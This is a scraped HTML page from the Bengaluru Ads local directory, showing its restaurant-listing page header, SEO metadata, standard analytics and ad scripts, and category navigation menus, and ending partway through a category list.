

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bengaluruads.com/Bengaluru/Restaurants
body_size: 42381
content:
  
<!DOCTYPE html>
<html lang="en">

<head><meta charset="euc-kr">
	<title>Top 100 Restaurants in Bengaluru - near me in BengaluruList of Restaurants in Bengaluru - near me in Bengaluru -  | Bengaluru Ads | Local Search, Order Food, Travel booking, Movies, Online Shopping, Free Classifieds Ads in Bengaluru Ads Bengaluru, Online Classified Advertising, Post Ads Online, Free Ads Posting Classifieds Bengaluru | ads Bengaluru - bengaluruads.com | Top 100 Restaurants in Bengaluru - near me in BengaluruList of Restaurants in Bengaluru - near me in Bengaluru - </title>
	<!-- META TAGS -->
	
	<meta name="description" content="366 Restaurants in Bengaluru - near me in Bengaluru  Are you looking for best Restaurants in vellore. More than 100 +  Restaurants is listed in velloreads, A restaurant, or, more informally, an eatery, is a business that prepares and serves food and drinks to customers. Meals are generally served and eaten on the premises, but many restaurants also offer take-out and food delivery services.  Bengaluru | Bengaluru Ads Classifieds" />
	
	<meta name="keywords" content="List of Restaurants in Bengaluru, Reviews, Map, Address, Phone Number, Contact Number, local, popular Restaurants, Restaurants near me in Bengaluru  restaurants near me, veg restaurants near me, Restaurants, best restaurants near me, non veg restaurants near me, best restaurants in bangalore, pure veg restaurants near me, lively restaurants, good restaurants near me,, indian restaurants near me restaurants with vegetarian food for groups, best restaurants, vegetarian restaurants near me, restaurants near me for lunch,, family restaurants near me vegetarian restaurants, restaurants open near me, best restaurants in delhi best restaurants in hyderabad restaurants nearby, best non veg restaurants near me, take out restaurants, best restaurants in Chennai, restaurants delivery near me, rooftop restaurants in Mumbai, buffet restaurants, best restaurants in Kolkata, bar restaurants near me. Bengaluru | Bengaluru Ads Classifieds" />

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name="google-site-verification" content="U-ygcaNKsA6RccVrRrKElq_Ad8tp0Qwv4ZhXNRDh0bo" />
	<link rel="alternate" href="https://bengaluruads.com/" hreflang="en-us" />
	<meta name="author" content="bengaluruads.com" />
	<meta name="copyright" content="bengaluruads.com" />
	<meta name="googlebot" content="INDEX, FOLLOW" />
	<meta name="yahooseeker" content="INDEX, FOLLOW" />
	<meta name="msnbot" content="INDEX, FOLLOW" />
	<meta name="allow-search" content="yes" />
	<meta name="revisit-after" content="daily" />
	<meta name="rating" content="General" />
	<meta name="distribution" content="global" />
	<meta name="robots" content="all" />
	<meta name="Redback Studios" content="Bengaluru Ads">
	<!--Facebook-->
	<meta property="og:locale" content="en_US"/>
	<meta property="og:site_name" content="bengaluruads.com"/>
	<meta property="og:title" content="Top 100 Restaurants in Bengaluru - near me in BengaluruList of Restaurants in Bengaluru - near me in Bengaluru - "/>
	<meta property="og:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://bengaluruads.com//assets/images/logo-header.png">
	<meta property="og:url" content="https://bengaluruads.com/"/>
	<meta property="al:ios:url" content="https://bengaluruads.com//" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://bengaluruads.com/Bengaluru/Restaurants">
	<!--Twitter-->
	<meta name="twitter:url" content="https://bengaluruads.com//" >
	<meta name="twitter:site" content="@Bengaluru Ads"/>
	<meta name="twitter:title" content="Top 100 Restaurants in Bengaluru - near me in BengaluruList of Restaurants in Bengaluru - near me in Bengaluru - " >
	<meta name="twitter:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta name="twitter:image" content="https://bengaluruads.com//assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Bengaluru Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Bengaluru Ads (www.bengaluruads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://bengaluruads.com/",
		  "logo": "https://bengaluruads.com//assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "#",
			"#",
			"#"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://bengaluruads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://bengaluruads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://bengaluruads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://bengaluruads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://bengaluruads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://bengaluruads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://bengaluruads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://bengaluruads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://bengaluruads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://bengaluruads.com/assets/css/style.css?Friday 30th of January 2026 08:13:43 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://bengaluruads.com/assets/css/responsive.css?Friday 30th of January 2026 08:13:43 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://bengaluruads.com/assets/css/manageCss.css?Friday 30th of January 2026 08:13:43 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://bengaluruads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What is the definition of restaurant?","acceptedAnswer":{"@type":"Answer","text":"A restaurant, or, more informally, an eatery, is a business that prepares and serves food and drinks to customers. Meals are generally served and eaten on the premises, but many restaurants also offer take-out and food delivery services"}},{"@type":"Question","name":"What are the 4 types of restaurants?","acceptedAnswer":{"@type":"Answer","text":"Fast food. Fast food, or quick service restaurant (QSR) establishments, offer food served on-the-go, whether from a drive-through window or counter. ...\nFast casual. ...\nCasual dining. ...\nContemporary casual. ...\nCafés."}},{"@type":"Question","name":"What is restaurant service?","acceptedAnswer":{"@type":"Answer","text":"Providing food and drink services to guests in hotels and restaurants, showing attentiveness, and understanding of their needs and expectations."}},{"@type":"Question","name":"What is difference between hotel and restaurant?","acceptedAnswer":{"@type":"Answer","text":"Hotels and Restaurants are both business establishments that cater to different needs of customers. The basic aim of a hotel is to provide accommodation whereas the basic aim of a restaurant is to provide food and drink. This is the main difference between hotel and restaurant."}},{"@type":"Question","name":"How do restaurants work?","acceptedAnswer":{"@type":"Answer","text":"A waiter shows patrons to an available table where they will read over a menu and make a food choice. A waitress then comes to the table and takes the orders from the patrons. ... Food is served by the waitress and the patron enjoys the meal. Some restaurants are themed and offer only certain kinds of foods"}}]}</script><!--FAQPage Code Generated by https://saijogeorge.com/json-ld-schema-generator/faq/--><style>
    .whatsapp_listing {
        background: #34af23 !important;
        border:none !important;
        color: #ffffff !important;
    }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org/",
    "@type": "LocalBusiness",
    "url": "https://bengaluruads.com/Bengaluru/Restaurants",
    "name": "+366 Restaurants in Bengaluru - near me in Bengaluru  Are you looking for best Restaurants in vellore. More than 100 +  Restaurants is listed in velloreads, A restaurant, or, more informally, an eatery, is a business that prepares and serves food and drinks to customers. Meals are generally served and eaten on the premises, but many restaurants also offer take-out and food delivery services.  Bengaluru",
    "image": "https://bengaluruads.com/assets/images/logo-header.png",
	"description": "366 Restaurants in Bengaluru - near me in Bengaluru  Are you looking for best Restaurants in vellore. More than 100 +  Restaurants is listed in velloreads, A restaurant, or, more informally, an eatery, is a business that prepares and serves food and drinks to customers. Meals are generally served and eaten on the premises, but many restaurants also offer take-out and food delivery services.  Bengaluru",
	"telephone": "+918189985559",
    "priceRange": "1000",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Bengaluru Ads",
        "addressLocality": "Bengaluru",
        "addressRegion": "Karnataka",
        "addressCountry": "India"
    }
    ,
                
	"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.0",
		"reviewCount": "205",
		"bestRating": "5",
		"worstRating": "1"
    }
		
}
</script>
<script src="https://bengaluruads.com/assets/js/jquery-latest.js"></script>
	<!--TOP SEARCH SECTION-->
	<section class="bottomMenu dir-il-top-fix">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://bengaluruads.com/"><img src="https://bengaluruads.com/assets/images/aff-logo.png" alt="Bengaluru Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Hospital" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical Shop in Bengaluru">Medical Shop</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotel & Resort in Bengaluru">Hotel & Resort</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurant in Bengaluru">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/School" title="Schools in Bengaluru">Schools</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/College" title="Colleges in Bengaluru">Colleges</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Readymades" title="Ready made Dress in Bengaluru">Ready made Dress</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Estates" title="Real Estate in Bengaluru">Real Estate</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Rental" title="Rental House in Bengaluru">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer Repair in Bengaluru">Computer Repair</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Mobile" title="Mobile Shops in Bengaluru">Mobile Shops</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Departmental" title="Departmental Store in Bengaluru">Departmental Store</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/General" title="General Shop in Bengaluru">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Solutions" title="IT Solutions in Bengaluru">IT Solutions</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Function" title="Function Hall in Bengaluru">Function Hall</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Travels" title="Travels in Bengaluru">Tour & Travels</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Automobile" title="Automobile in Bengaluru">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://bengaluruads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://bengaluruads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://bengaluruads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://bengaluruads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="Restaurants" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://bengaluruads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://bengaluruads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://bengaluruads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://bengaluruads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a>
								</li>
															<li>
